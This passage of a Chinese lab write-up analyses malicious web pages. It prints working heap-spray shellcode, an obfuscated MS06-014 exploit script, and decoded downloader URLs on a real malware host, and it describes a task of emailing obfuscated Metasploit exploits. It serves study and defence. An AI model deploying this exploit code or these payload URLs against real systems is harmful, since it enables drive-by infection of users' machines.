1)">%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320</span><span style="color: rgba(128, 0, 0, 1)">"</span> + <span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u206a%uff53%uec57%u04c7%u5c03%u2e61%uc765%u0344</span><span style="color: rgba(128, 0, 0, 1)">"</span> + <span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u7804%u0065%u3300%u50c0%u5350%u5056%u57ff%u8bfc</span><span style="color: rgba(128, 0, 0, 1)">"</span> + <span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u6adc%u5300%u57ff%u68f0%u2451%u0040%uff58%u33d0</span><span style="color: rgba(128, 0, 0, 1)">"</span> + <span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%uacc0%uc085%uf975%u5251%u5356%ud2ff%u595a%ue2ab</span><span style="color: rgba(128, 0, 0, 1)">"</span> + <span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u33ee%uc3c0%u0ce8%uffff%u47ff%u7465%u7250%u636f</span><span style="color: rgba(128, 0, 0, 1)">"</span> + <span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u6441%u7264%u7365%u0073%u6547%u5374%u7379%u6574</span><span style="color: rgba(128, 0, 0, 1)">"</span> + <span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u446d%u7269%u6365%u6f74%u7972%u0041%u6957%u456e</span><span style="color: rgba(128, 0, 0, 1)">"</span> + <span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u6578%u0063%u7845%u7469%u6854%u6572%u6461%u4c00</span><span style="color: rgba(128, 0, 0, 1)">"</span> + <span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u616f%u4c64%u6269%u6172%u7972%u0041%u7275%u6d6c</span><span style="color: rgba(128, 0, 0, 1)">"</span> + <span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u6e6f%u5500%u4c52%u6f44%u6e77%u6f6c%u6461%u6f54</span><span style="color: rgba(128, 0, 0, 1)">"</span> + <span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u6946%u656c%u0041%u7468%u7074%u2f3a%u642f%u776f%u2e6e%u3831%u6464%u6e2e%u7465%u622f%u2f62%u6662%u652e%u6578%u0000</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">);
</span><span style="color: rgba(0, 0, 255, 1)">var</span> slackspace = headersize +<span style="color: rgba(0, 0, 0, 1)"> shellcode.length;
</span><span style="color: rgba(0, 0, 255, 1)">while</span> (bigblock.length &lt; slackspace) bigblock +=<span style="color: rgba(0, 0, 0, 1)"> bigblock;
fillblock </span>= bigblock.substring(<span style="color: rgba(128, 0, 128, 1)">0</span><span style="color: rgba(0, 0, 0, 1)">, slackspace);
block </span>= bigblock.substring(<span style="color: rgba(128, 0, 128, 1)">0</span>, bigblock.length -<span style="color: rgba(0, 0, 0, 1)"> slackspace);
</span><span style="color: rgba(0, 0, 255, 1)">while</span> (block.length + slackspace &lt; <span style="color: rgba(128, 0, 128, 1)">0x40000</span>) block = block + block +<span style="color: rgba(0, 0, 0, 1)"> fillblock;
memory </span>= <span style="color: rgba(0, 0, 255, 1)">new</span><span style="color: rgba(0, 0, 0, 1)"> Array();
</span><span style="color: rgba(0, 0, 255, 1)">for</span> (x = <span style="color: rgba(128, 0, 128, 1)">0</span>; x &lt; <span style="color: rgba(128, 0, 128, 1)">300</span>; x++) memory[x] = block +<span style="color: rgba(0, 0, 0, 1)"> shellcode;
</span><span style="color: rgba(0, 0, 255, 1)">var</span> buffer = <span style="color: rgba(128, 0, 0, 1)">''</span><span style="color: rgba(0, 0, 0, 1)">;
</span><span style="color: rgba(0, 0, 255, 1)">while</span> (buffer.length &lt; <span style="color: rgba(128, 0, 128, 1)">4068</span>) buffer += <span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">\x0a\x0a\x0a\x0a</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">;
storm.rawParse(buffer)</span></pre>
</div>
<ul>
<li>这里出现了关键字&nbsp;<code>shellcode</code>&nbsp;，是二进制的机器码，这个&nbsp;<code>shellcode</code>&nbsp;并不长，但它要实现很多破坏，不可能把所有的病毒都写在里面。因此它很可能就是下载器。对于一个下载器来说，必不可少的一项内容就是要下载的内容的 URL，我们可以找一找这加密的代码里有 URL 特征的字符串。</li>
<li>URL中必然出现斜线&nbsp;<code>/</code>，&nbsp;<code>/</code>&nbsp;的十六进制ASCII码是2f，在shellcode中找&nbsp;<code>/</code>&nbsp;，框选的地方共有六处，后四处比较可疑，因为两个2f密集。于是取从第三个2f开始到末尾的内容解密<strong><code>http://down.18dd.net/bb/bf.exe</code></strong></li>
</ul>
<p><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220528225124971-1421409941.png" class="lazyload"></p>
<p>&nbsp;</p>
<ul>
<li>&nbsp;接着看<span style="font-family: 宋体, &quot;Songti SC&quot;">http://aa.18dd.net/aa/pps.js&nbsp;</span>，即&nbsp;<code>5f0b8bf0385314dbe0e5ec95e6abedc2</code>&nbsp;：</li>
</ul>
<p><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202205/2773184-20220528225327758-1692112852.png" class="lazyload"></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ul>
<li>这次变成了八进制转换，解密字符串结果：</li>
</ul>
<p>&nbsp;</p>
<div class="cnblogs_code">
<pre><span style="color: rgba(0, 128, 0, 1)">/*</span><span style="color: rgba(0, 128, 0, 1)">%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103" +
"%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904" +
"%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b" +
"%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e" +
"%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d" +
"%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320" +
"%u206a%uff53%uec57%u</span><span style="color: rgba(0, 128, 0, 1)">*/</span><span style="color: rgba(0, 0, 0, 1)">
pps</span>=(document.createElement(<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">object</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">));
pps.setAttribute(</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">classid</span><span style="color: rgba(128, 0, 0, 1)">"</span>,<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">clsid:5EC7C511-CD0F-42E6-830C-1BD9882F3458</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">)
</span><span style="color: rgba(0, 0, 255, 1)">var</span> shellcode = unescape(<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%uf3e9%u0000</span><span style="color: rgba(128, 0, 0, 1)">"</span>+
<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u9000%u9090%u5a90%ua164%u0030%u0000%u408b%u8b0c</span><span style="color: rgba(128, 0, 0, 1)">"</span> +
<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u1c70%u8bad%u0840%ud88b%u738b%u8b3c%u1e74%u0378</span><span style="color: rgba(128, 0, 0, 1)">"</span> +
<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u8bf3%u207e%ufb03%u4e8b%u3314%u56ed%u5157%u3f8b</span><span style="color: rgba(128, 0, 0, 1)">"</span> +
<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%ufb03%uf28b%u0e6a%uf359%u74a6%u5908%u835f%u04c7</span><span style="color: rgba(128, 0, 0, 1)">"</span> +
<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%ue245%u59e9%u5e5f%ucd8b%u468b%u0324%ud1c3%u03e1</span><span style="color: rgba(128, 0, 0, 1)">"</span> +
<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u33c1%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103</span><span style="color: rgba(128, 0, 0, 1)">"</span> +
<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904</span><span style="color: rgba(128, 0, 0, 1)">"</span> +
<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b</span><span style="color: rgba(128, 0, 0, 1)">"</span> +
<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e</span><span style="color: rgba(128, 0, 0, 1)">"</span> +
<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d</span><span style="color: rgba(128, 0, 0, 1)">"</span> +
<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320</span><span style="color: rgba(128, 0, 0, 1)">"</span> +
<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u206a%uff53%uec57%u04c7%u5c03%u2e61%uc765%u0344</span><span style="color: rgba(128, 0, 0, 1)">"</span> +
<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u7804%u0065%u3300%u50c0%u5350%u5056%u57ff%u8bfc</span><span style="color: rgba(128, 0, 0, 1)">"</span> +
<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u6adc%u5300%u57ff%u68f0%u2451%u0040%uff58%u33d0</span><span style="color: rgba(128, 0, 0, 1)">"</span> +
<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%uacc0%uc085%uf975%u5251%u5356%ud2ff%u595a%ue2ab</span><span style="color: rgba(128, 0, 0, 1)">"</span> +
<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u33ee%uc3c0%u0ce8%uffff%u47ff%u7465%u7250%u636f</span><span style="color: rgba(128, 0, 0, 1)">"</span> +
<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u6441%u7264%u7365%u0073%u6547%u5374%u7379%u6574</span><span style="color: rgba(128, 0, 0, 1)">"</span> +
<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u446d%u7269%u6365%u6f74%u7972%u0041%u6957%u456e</span><span style="color: rgba(128, 0, 0, 1)">"</span> +
<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u6578%u0063%u7845%u7469%u6854%u6572%u6461%u4c00</span><span style="color: rgba(128, 0, 0, 1)">"</span> +
<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u616f%u4c64%u6269%u6172%u7972%u0041%u7275%u6d6c</span><span style="color: rgba(128, 0, 0, 1)">"</span> +
<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u6e6f%u5500%u4c52%u6f44%u6e77%u6f6c%u6461%u6f54</span><span style="color: rgba(128, 0, 0, 1)">"</span> +
<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u6946%u656c%u0041%u7468%u7074%u2f3a%u642f%u776f%u2e6e%u3831%u6464%u6e2e%u7465%u622f%u2f62%u7070%u2e73%u7865%u0065</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">);
</span><span style="color: rgba(0, 0, 255, 1)">var</span> bigblock = unescape(<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">%u9090%u9090</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">);
</span><span style="color: rgba(0, 0, 255, 1)">var</span> headersize = <span style="color: rgba(128, 0, 128, 1)">20</span><span style="color: rgba(0, 0, 0, 1)">;
</span><span style="color: rgba(0, 0, 255, 1)">var</span> slackspace = headersize+<span style="color: rgba(0, 0, 0, 1)">shellcode.length;
</span><span style="color: rgba(0, 0, 255, 1)">while</span> (bigblock.length&lt;slackspace) bigblock+=<span style="color: rgba(0, 0, 0, 1)">bigblock;
fillblock </span>= bigblock.substring(<span style="color: rgba(128, 0, 128, 1)">0</span><span style="color: rgba(0, 0, 0, 1)">, slackspace);
block </span>= bigblock.substring(<span style="color: rgba(128, 0, 128, 1)">0</span>, bigblock.length-<span style="color: rgba(0, 0, 0, 1)">slackspace);
</span><span style="color: rgba(0, 0, 255, 1)">while</span>(block.length+slackspace&lt;<span style="color: rgba(128, 0, 128, 1)">0x40000</span>) block = block+block+<span style="color: rgba(0, 0, 0, 1)">fillblock;
memory </span>= <span style="color: rgba(0, 0, 255, 1)">new</span><span style="color: rgba(0, 0, 0, 1)"> Array();
</span><span style="color: rgba(0, 0, 255, 1)">for</span> (x=<span style="color: rgba(128, 0, 128, 1)">0</span>; x&lt;<span style="color: rgba(128, 0, 128, 1)">400</span>; x++) memory[x] = block +<span style="color: rgba(0, 0, 0, 1)"> shellcode;
</span><span style="color: rgba(0, 0, 255, 1)">var</span> buffer = <span style="color: rgba(128, 0, 0, 1)">''</span><span style="color: rgba(0, 0, 0, 1)">;
</span><span style="color: rgba(0, 0, 255, 1)">while</span> (buffer.length &lt; <span style="color: rgba(128, 0, 128, 1)">500</span>) buffer+=<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">\x0a\x0a\x0a\x0a</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">;
pps.Logo </span>= buffer</pre>
</div>
<ul>
<li>同样有shellcode，用相同的方法得到&nbsp;<strong><code>http://down.18dd.net/bb/pps.exe</code></strong></li>
<li>最后一个压缩文件将其解压缩，可以得到&nbsp;<code>bd.exe</code>&nbsp;执行文件，计算将前三个可执行文件的 URL 的 MD5 值：</li>
</ul>
<pre><code class="hljs language-bash">MD5(http://down.18dd.net/bb/014.exe,32) = ca4e4a1730b0f69a9b94393d9443b979
MD5(http://down.18dd.net/bb/bf.exe,32) = 268cbd59fbed235f6cf6b41b92b03f8e
MD5(http://down.18dd.net/bb/pps.exe,32) = ff59b3b8961f502289c1b4df8c37e2a4<br><br><span style="font-family: &quot;Microsoft YaHei&quot;; font-size: 13px">第一条操作图如下，其他一样</span><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202206/2773184-20220603133540659-636868977.png" class="lazyload"></code></pre>
<p>&nbsp;</p>
<p>&nbsp;</p>
<pre><code class="hljs language-bash"><br>
</code></pre>
<ul>
<li>目前得到了四个exe文件，即014.exe，bf.exe，pps.exe，bd.exe。可以发现这四个文件在资源管理器中大小相同。<br><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202206/2773184-20220603144008864-1493770542.png" class="lazyload"></li>
<li>校验这四个文件内容的 MD5 值，发现都是相同的&nbsp;<code>1290ecd734d68d52318ea9016dc6fe63</code>&nbsp;，可知4个文件完全相同，所以只需要研究其中一个即可。用PEid软件打开任意一个exe文件，发现其是Delphi写的。</li>

</ul>
<p><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202206/2773184-20220603144251645-1273063414.png" class="lazyload"></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ul>
<li>用 IDA PRO 反汇编这个bbs.exe 文件：</li>

</ul>
<p><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202206/2773184-20220603144902466-224380805.png" class="lazyload"></p>
<ul>
<li>可以的看到一开始下载了20个木马文件，在下载过程中IE可能检测到了并给予了保护，此执行文件对保护选择允许运行，绕过了系统的提示。这也就说明了这个可执行文件具有一定面对防护措施的保护能力。</li>

</ul>
<p><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202206/2773184-20220603145048816-698827028.png" class="lazyload"></p>
<p>&nbsp;</p>
<h3 id="autoid-2-2-0">三.攻防对抗实践——web浏览器渗透攻击攻防对抗</h3>
<p><strong>任务</strong>：攻击方使用&nbsp;<code>Metasploit</code>&nbsp;构造出攻击至少两个不同Web浏览端软件安全漏洞的渗透攻击代码，并进行混淆处理后组装成一个URL链接，通过具有欺骗性的电子邮件发送给防守方。防守方对电子邮件中的挂马链接进行提取、解混淆分析，尝试恢复出渗透攻击代码的原始形态，并分析出这些渗透代码都是攻击哪些Web浏览端软件的哪些安全漏洞。撰写详细实验分析报告,对攻防对抗过程进行总结。</p>
<p><strong>实践过程</strong>：</p>
<ul>
<li>由于不会混淆，所以该实践仅分析第一个实践中利用MS06-014漏洞进行分析的渗透代码。</li>
</ul>
<p><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202206/2773184-20220603155125661-1821032942.png" class="lazyload"></p>
<p>&nbsp;</p>
<ul>
<li>&nbsp;实践中已经得到了恶意url</li>
</ul>
<p><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202206/2773184-20220603155221889-607958560.png" class="lazyload"></p>
<ul>
<li>右键查看源文件获取攻击页面的源代码，下载查看。</li>
</ul>
<p><img alt="" loading="lazy" data-src="https://img2022.cnblogs.com/blog/2773184/202206/2773184-20220603155426319-860360541.png" class="lazyload"></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<ul>
<li>可见其对关键指令做了字符串拼接处理和使用了大量的空白和间隔，猜测是为了防止被杀毒软件查杀。将其中无效回车符和空格去除得：</li>
</ul>
<div class="cnblogs_code">
<pre>&lt;html&gt;
&lt;head&gt;
&lt;title&gt;&lt;/title&gt;
&lt;scriptlanguage=<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">javascript</span><span style="color: rgba(128, 0, 0, 1)">"</span>&gt;<span style="color: rgba(0, 0, 0, 1)">
Function TNnqPqFwATYGhAFN(o,n)
{
varr</span>=<span style="color: rgba(0, 0, 255, 1)">null</span><span style="color: rgba(0, 0, 0, 1)">;
</span><span style="color: rgba(0, 0, 255, 1)">try</span><span style="color: rgba(0, 0, 0, 1)">
{
eval(</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">r=o</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">.C</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">re</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">ate</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">Ob</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">je</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">ct(n)</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">)
}</span><span style="color: rgba(0, 0, 255, 1)">catch</span><span style="color: rgba(0, 0, 0, 1)">(e){}
</span><span style="color: rgba(0, 0, 255, 1)">if</span>(!<span style="color: rgba(0, 0, 0, 1)">r)
{
</span><span style="color: rgba(0, 0, 255, 1)">try</span><span style="color: rgba(0, 0, 0, 1)">
{
eval(</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">r=o</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">.Cr</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">ea</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">teO</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">bj</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">ect(n,'')</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">)
}</span><span style="color: rgba(0, 0, 255, 1)">catch</span><span style="color: rgba(0, 0, 0, 1)">(e){}
}
</span><span style="color: rgba(0, 0, 255, 1)">if</span>(!<span style="color: rgba(0, 0, 0, 1)">r)
{
</span><span style="color: rgba(0, 0, 255, 1)">try</span><span style="color: rgba(0, 0, 0, 1)">
{
eval(</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">r=o</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">.Cr</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">ea</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">teO</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">bj</span><span style="color: rgba(128, 0, 0, 1)">"</span>+
<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">ect(n,'','')</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">)
}</span><span style="color: rgba(0, 0, 255, 1)">catch</span><span style="color: rgba(0, 0, 0, 1)">(e){}
}
</span><span style="color: rgba(0, 0, 255, 1)">if</span>(!<span style="color: rgba(0, 0, 0, 1)">r)
{
</span><span style="color: rgba(0, 0, 255, 1)">try</span><span style="color: rgba(0, 0, 0, 1)">
{
eval(</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">r=o</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">.Ge</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">tOb</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">je</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">ct('',n)</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">)
}</span><span style="color: rgba(0, 0, 255, 1)">catch</span><span style="color: rgba(0, 0, 0, 1)">(e){}
}
</span><span style="color: rgba(0, 0, 255, 1)">if</span>(!<span style="color: rgba(0, 0, 0, 1)">r)
{
</span><span style="color: rgba(0, 0, 255, 1)">try</span><span style="color: rgba(0, 0, 0, 1)">
{
eval(</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">r=o</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">.Ge</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">tOb</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">ject(n,'')</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">)
}</span><span style="color: rgba(0, 0, 255, 1)">catch</span><span style="color: rgba(0, 0, 0, 1)">(e){}
}
</span><span style="color: rgba(0, 0, 255, 1)">if</span>(!<span style="color: rgba(0, 0, 0, 1)">r)
{
</span><span style="color: rgba(0, 0, 255, 1)">try</span><span style="color: rgba(0, 0, 0, 1)">
{
eval(</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">r=o</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">.Ge</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">tOb</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">ject(n)</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">)
}</span><span style="color: rgba(0, 0, 255, 1)">catch</span><span style="color: rgba(0, 0, 0, 1)">(e){}
}
</span><span style="color: rgba(0, 0, 255, 1)">return</span><span style="color: rgba(0, 0, 0, 1)">(r);
}
Function MVPXzuoZeLqwiAgmYyyewEJvmOllm(a)
{
</span><span style="color: rgba(0, 0, 255, 1)">var</span> s=TNnqPqFwATYGhAFN(a,<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">W</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">Sc</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">ri</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">pt</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">.S</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">he</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">ll</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">);
</span><span style="color: rgba(0, 0, 255, 1)">var</span> o=TNnqPqFwATYGhAFN(a,<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">A</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">DO</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">D</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">B.S</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">tr</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">eam</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">);
</span><span style="color: rgba(0, 0, 255, 1)">var</span> e=s.Environment(<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">P</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">ro</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">ce</span><span style="color: rgba(128, 0, 0, 1)">"</span>+<span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(128, 0, 0, 1)">ss</span><span style="color: rgba(128, 0, 0, 1)">"</span><span style="color: rgba(0, 0, 0, 1)">);
